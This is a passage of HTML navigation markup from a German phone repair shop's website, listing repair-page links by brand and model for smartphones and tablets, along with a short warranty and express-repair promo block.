    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-11-11pro.html" class="navigation__inner-link"  data-menu="menu-32">
        Apple iPhone 11    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-x.html" class="navigation__inner-link"  data-menu="menu-33">
        Apple iPhone X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-xr-xs-xs-max.html" class="navigation__inner-link"  data-menu="menu-133">
        Apple iPhone Xr / Xs / Xs Max    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-8-8-plus-se2020.html" class="navigation__inner-link"  data-menu="menu-34">
        Apple iPhone 8 / SE 2 / SE 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone-7-7-plus.html" class="navigation__inner-link"  data-menu="menu-35">
        Apple iPhone 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-iphone6.html" class="navigation__inner-link"  data-menu="menu-36">
        Apple iPhone 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-37">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-4">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-4">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-s.html" class="navigation__inner-link"  data-menu="menu-38">
        Samsung Galaxy S    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-m-reihe.html" class="navigation__inner-link"  data-menu="menu-39">
        Samsung Galaxy M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a01-a02s-a3-a5-a6-a6-plus.html" class="navigation__inner-link"  data-menu="menu-40">
        Samsung Galaxy A1 - A6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-a7-a8-a9.html" class="navigation__inner-link"  data-menu="menu-142">
        Samsung Galaxy A7 - A9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a10-bis-a90.html" class="navigation__inner-link"  data-menu="menu-143">
        Samsung Galaxy A10 - A35    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-a40-bis-a90.html" class="navigation__inner-link"  data-menu="menu-144">
        Samsung Galaxy A40 - A90    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-galaxy-j-serie.html" class="navigation__inner-link"  data-menu="menu-41">
        Samsung Galaxy J    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-note.html" class="navigation__inner-link"  data-menu="menu-42">
        Samsung Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-alpha.html" class="navigation__inner-link"  data-menu="menu-43">
        Samsung Alpha    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-44">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-6">
        Google    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-6">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-45">
        Google Pixel 9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-146">
        Google Pixel 8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-147">
        Google Pixel 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-46">
        Google Pixel 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-47">
        Google Pixel 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-48">
        Google Pixel 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/lg-google-nexus-5.html" class="navigation__inner-link"  data-menu="menu-49">
        Nexus 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-50">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-5">
        LG    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-5">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-51">
        LG G3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-52">
        LG G4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g5-g5se.html" class="navigation__inner-link"  data-menu="menu-53">
        LG G5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-54">
        LG G6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-55">
        LG G7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-56">
        LG G8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-k-serie.html" class="navigation__inner-link"  data-menu="menu-57">
        LG K-Serie    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-58">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo huawei  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-9">
        Huawei     </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-9">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-honor-7.html" class="navigation__inner-link"  data-menu="menu-60">
        Huawei Honor    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-mate.html" class="navigation__inner-link"  data-menu="menu-61">
        Huawei Mate    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-p-serie.html" class="navigation__inner-link"  data-menu="menu-62">
        Huawei P    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-y-serie.html" class="navigation__inner-link"  data-menu="menu-59">
        Huawei Y    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-63">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo sony">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-12">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-12">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-64">
        Sony Z    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-x-xz-xa.html" class="navigation__inner-link"  data-menu="menu-65">
        Sony X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-z-ultra.html" class="navigation__inner-link"  data-menu="menu-66">
        Sony Z Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-1-10.html" class="navigation__inner-link"  data-menu="menu-67">
        Sony 1-10    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-c-serie.html" class="navigation__inner-link"  data-menu="menu-68">
        Sony C    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-m-serie.html" class="navigation__inner-link"  data-menu="menu-69">
        Sony M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-70">
        Sony Reparatur    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-10">
        Xiaomi    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-10">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiami-mi.html" class="navigation__inner-link"  data-menu="menu-71">
        Xiaomi Mi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-pocophone.html" class="navigation__inner-link"  data-menu="menu-72">
        Xiaomi Pocophone    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-73">
        Xiaomi Redmi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-74">
        Xiaomi Redmi Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-75">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-11">
        OnePlus    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-11">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-nord.html" class="navigation__inner-link"  data-menu="menu-76">
        One Plus Nord    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-2-12.html" class="navigation__inner-link"  data-menu="menu-77">
        OnePlus 2-12    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-sonstige.html" class="navigation__inner-link"  data-menu="menu-78">
        OnePlus sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-85">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  oppo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-13">
        Oppo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-13">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-a-reihe.html" class="navigation__inner-link"  data-menu="menu-86">
        Oppo A    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-reno.html" class="navigation__inner-link"  data-menu="menu-87">
        Oppo Reno    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-sonstige.html" class="navigation__inner-link"  data-menu="menu-88">
        Oppo sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-89">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--3 tablets level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-14">
        Tablets    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-14">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-15">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-15">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad-pro.html" class="navigation__inner-link"  data-menu="menu-148">
        iPad Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/ipad-air.html" class="navigation__inner-link"  data-menu="menu-91">
        iPad Air    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-93">
        iPad    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-92">
        iPad Mini    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-94">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-16">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-16">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-95">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-17">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-17">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s6-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
